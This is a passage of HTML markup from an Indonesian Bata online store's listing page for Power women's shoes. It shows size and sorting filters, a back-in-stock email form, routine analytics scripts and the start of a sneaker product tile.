                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="36" name="36" checked>
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="36">
                                                                                        36 <span class="d-none">(11)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="1">
                                                                    
                                                                    <a href="/id/wanita/merek/power/?prefn1=size&amp;prefv1=36%7C37" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=size&amp;prefv1=36%7c37" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="37">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="37" name="37" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="37">
                                                                                        37 <span class="d-none">(13)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="2">
                                                                    
                                                                    <a href="/id/wanita/merek/power/?prefn1=size&amp;prefv1=36%7C38" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=size&amp;prefv1=36%7c38" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="38">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="38" name="38" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="38">
                                                                                        38 <span class="d-none">(8)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="3">
                                                                    
                                                                    <a href="/id/wanita/merek/power/?prefn1=size&amp;prefv1=36%7C39" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=size&amp;prefv1=36%7c39" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="39">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="39" name="39" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="39">
                                                                                        39 <span class="d-none">(8)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="4">
                                                                    
                                                                    <a href="/id/wanita/merek/power/?prefn1=size&amp;prefv1=36%7C40" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=size&amp;prefv1=36%7c40" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="40">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="40" name="40" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="40">
                                                                                        40 <span class="d-none">(6)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="5">
                                                                    
                                                                    <a href="/id/wanita/merek/power/?prefn1=size&amp;prefv1=36%7C41" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=size&amp;prefv1=36%7c41" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="41">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="41" name="41" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="41">
                                                                                        41 <span class="d-none">(6)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="6">
                                                                    
                                                                    <a href="/id/wanita/merek/power/?prefn1=size&amp;prefv1=36%7C42" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=size&amp;prefv1=36%7c42" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="42">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="42" name="42" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="42">
                                                                                        42 <span class="d-none">(1)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="7">
                                                                    
                                                                    <a href="/id/wanita/merek/power/?prefn1=size&amp;prefv1=36%7C43" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=size&amp;prefv1=36%7c43" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="43">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="43" name="43" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="43">
                                                                                        43 <span class="d-none">(1)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="8">
                                                                    
                                                                    <a href="/id/wanita/merek/power/?prefn1=size&amp;prefv1=36%7C44" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=size&amp;prefv1=36%7c44" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="44">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="44" name="44" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="44">
                                                                                        44 <span class="d-none">(1)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                        </div>
                                                    </div>
                                                

                                                <div class="cc-plp--filterDropdown--buttonWrapper">
                                                    <button class="cc-button-type-1 js-closeDropdownFilter ">Tampilkan hasil</button>
                                                </div>
                                            </div>
                                        </li>
                                    
                                
                                    
                                        
                                            
                                        
                                        
                            </ul>
                        </nav>
                        <span id="sort-option-last-rule-id" data-rule-id="top-sellers" class="d-none"></span>
                        
                        <div class="cc-submenu-voice cc-plp--filterDropdown--sortingLabel" data-index="1" data-refinement-target="target-sorting" name="sorting">
                            <button type="button" aria-expanded="false" class="d-none d-lg-flex js-dropdownFilter cc-submenu-voice-action cc-plp--filterRow--item d-none d-lg-flex" data-refinement-trigger="trigger-sorting" id="sortingDropdown">
                                <span class="cc-submenu-voice-group">
                                    Urutkan berdasarkan:
                                </span>
                                <span class="cc-submenu-voice-activeOptions">
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                            <span class="cc-submenu-voice-activeOptions-opt js-sorting-menu-selected" data-value="Terlaris">
                                                Terlaris
                                            </span>
                                        
                                    
                                        
                                    
                                        
                                    
                                </span>
                                <svg class="iconClassCommon cc-plp--filterRow--item--icon mr-2">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                            </button>
                            <ul class="cc-plp--filterDropdown cc-plp--sorting" aria-labelledby="sortingDropdown" name="sorting">
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="0.0" data-id="price-high-to-low" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=sellProductOnEcommerce&amp;prefn2=size&amp;prefv1=yes&amp;prefv2=36&amp;srule=price-high-to-low&amp;start=0&amp;sz=11" data-name="Harga Tertinggi ke Terendah">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="price-high-to-low" data-refinement-value="Harga Tertinggi ke Terendah">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=sellProductOnEcommerce&amp;prefn2=size&amp;prefv1=yes&amp;prefv2=36&amp;srule=price-high-to-low&amp;start=0&amp;sz=11">
                                                    Harga Tertinggi ke Terendah
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="1.0" data-id="recommended" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=sellProductOnEcommerce&amp;prefn2=size&amp;prefv1=yes&amp;prefv2=36&amp;srule=recommended&amp;start=0&amp;sz=11" data-name="Rekomendasi">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="recommended" data-refinement-value="Rekomendasi">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=sellProductOnEcommerce&amp;prefn2=size&amp;prefv1=yes&amp;prefv2=36&amp;srule=recommended&amp;start=0&amp;sz=11">
                                                    Rekomendasi
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="2.0" data-id="new-in" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=sellProductOnEcommerce&amp;prefn2=size&amp;prefv1=yes&amp;prefv2=36&amp;srule=new-in&amp;start=0&amp;sz=11" data-name="Koleksi Terbaru">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="new-in" data-refinement-value="Koleksi Terbaru">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=sellProductOnEcommerce&amp;prefn2=size&amp;prefv1=yes&amp;prefv2=36&amp;srule=new-in&amp;start=0&amp;sz=11">
                                                    Koleksi Terbaru
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="3.0" data-id="price-low-to-high" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=sellProductOnEcommerce&amp;prefn2=size&amp;prefv1=yes&amp;prefv2=36&amp;srule=price-low-to-high&amp;start=0&amp;sz=11" data-name="Harga Terendah ke Tertinggi">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="price-low-to-high" data-refinement-value="Harga Terendah ke Tertinggi">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=sellProductOnEcommerce&amp;prefn2=size&amp;prefv1=yes&amp;prefv2=36&amp;srule=price-low-to-high&amp;start=0&amp;sz=11">
                                                    Harga Terendah ke Tertinggi
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="4.0" data-id="top-sellers" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=sellProductOnEcommerce&amp;prefn2=size&amp;prefv1=yes&amp;prefv2=36&amp;srule=top-sellers&amp;start=0&amp;sz=11" data-name="Terlaris">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1" checked data-refinement-id="top-sellers" data-refinement-value="Terlaris">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=sellProductOnEcommerce&amp;prefn2=size&amp;prefv1=yes&amp;prefv2=36&amp;srule=top-sellers&amp;start=0&amp;sz=11">
                                                    Terlaris
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="5.0" data-id="most-wanted" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=sellProductOnEcommerce&amp;prefn2=size&amp;prefv1=yes&amp;prefv2=36&amp;srule=most-wanted&amp;start=0&amp;sz=11" data-name="Paling Dicari">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="most-wanted" data-refinement-value="Paling Dicari">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=sellProductOnEcommerce&amp;prefn2=size&amp;prefv1=yes&amp;prefv2=36&amp;srule=most-wanted&amp;start=0&amp;sz=11">
                                                    Paling Dicari
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="6.0" data-id="sale" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=sellProductOnEcommerce&amp;prefn2=size&amp;prefv1=yes&amp;prefv2=36&amp;srule=sale&amp;start=0&amp;sz=11" data-name="Promosi">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal mb-0">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="sale" data-refinement-value="Promosi">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=sellProductOnEcommerce&amp;prefn2=size&amp;prefv1=yes&amp;prefv2=36&amp;srule=sale&amp;start=0&amp;sz=11">
                                                    Promosi
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                            </ul>
                            <div class="cc-plp--filterDropdown--buttonWrapper d-lg-none">
                                <button class="cc-button-type-1 js-closeDropdownFilter">Tampilkan hasil</button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

            </div>
        
    </div>
</div>


                                



<section class="cc-plp--activeFilters js-activeFilter">
    <div class="cc-plp--filterActiveWrapper ">
        
            
            
                
                
                
                    
                
            
                
                    

            <div class="cc-plp--activeFilters--buttonContainer js-activeFilterContainer ">
                <div class="cc-plp--activeFilters--buttonContainer--container">
                    <div class="cc-plp--activeFilters--buttonContainer--container--allFilter">
                        
                            
                            
                            
                                <a data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power" href="/id/wanita/merek/power/" class="btn cc-plp--activeFilters--button filter-value js-removeFilter ">
                                    <span class="cc-filter-value-label-container">
                                        <span class="cc-filter-value-label d-none">
                                            Ukuran:
                                        </span>
                                        
                                        
                                    </span>
                                    <span aria-hidden="true">
                                        
                                            36
                                        
                                        <span class="sr-only">
                                            Hapus filter Filter yang Digunakan untuk Ukuran: 36
                                        </span>
                                    </span>
                                    <svg class="iconClassCommon cc-plp--activeFilters--button--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#remove-filter-icon" />
</svg>
                                </a>
                            
                        
                            
                                
                    </div>
                </div>
                <a class="cc-plp--activeFilters--removeFilter js-resetRefinement" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power" href="/id/wanita/merek/power/">Hapus semua filter</a>
            </div>
            
                <div class="cc-plp-activeFilters-dropdown container-fixed-filters d-none js-activeFilter-dropdown">
                    <svg class="iconClassCommon cc-plp-activeFilters-dropdown-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-caret-down" />
</svg>
                    <div class="cc-plp-activeFilters-dropdown-list js-filterList"></div>
                </div>
            
        
    </div>
</section>

                            </div>
                        

                        <div class="cc-plp-col-search">
                            <div class="refreshableHeader cc-refreshableHeader">
                                
                                
                                
                            </div>
                            
                            

                            

    <div class="cc-container-result-count">
        
    </div>



                            
                            <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Ingatkan Saya</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-id-Site/in_ID/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Masukkan email Anda, dan kami akan memberi tahu Anda saat produk tersedia kembali.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Kolom wajib diisi</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Kolom yang dibutuhkan"
                        data-invalid-email="Alamat e-mail tidak valid"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="Pilihan ini wajib diterima untuk menyelesaikan pendaftaran">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Kolom yang dibutuhkan"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Setelah membaca Kebijakan <a href="/id/privacy-policy.html" target="_blank">Privasi</a>, saya memberikan izin untuk menerima notifikasi.     
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="KIRIM EMAIL"
            >
            KIRIM EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>


                            <div class="cc-row-product-grid product-grid cc-product-grid analytics-ProductList" itemtype="http://schema.org/SomeProducts" itemid="#product">
                                
                                     
                                    

    

    

    

    

    
        
        
        
            
                
                    
                
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
        
            
        
    

    



    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2022_5286432 tile_540M_2022_5286432_null cc-column-tile" data-has-preselected-size='true' data-preselected-size='${sizeSelected}'>
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2022_5286432',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Women_Brand_Power';
	cq_params.refinements = '[{\"name\":\"size\",\"value\":\"36\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"size\",\"value\":\"36\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '0589d2c4-a85d-402f-b7da-a6167c7b9db7';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Women_Brand_Power", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5286432", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5286432">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="284713d51b43745c6d73f49107" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sepatu-sneakers-wanita-neo-maxima-540M_ER5284323603W.html?dwvar_540M__ER5284323603W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5286432" aria-label="Sepatu Sneakers Wanita Neo Maxima">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8617c103/images/tile/5286432_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8617c103/images/tile/5286432_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8617c103/images/tile/5286432_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8617c103/images/tile/5286432_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8617c103/images/tile/5286432_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8617c103/images/tile/5286432_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8617c103/images/tile/5286432_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8617c103/images/tile/5286432_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8617c103/images/tile/5286432_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8617c103/images/tile/5286432_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8617c103/images/tile/5286432_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8617c103/images/tile/5286432_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8617c103/images/tile/5286432_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Wanita Neo Maxima"
        title="Sepatu Sneakers Wanita Neo Maxima"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw51cdc243/images/tile/5286432_2.jpg?sw=480 480w"
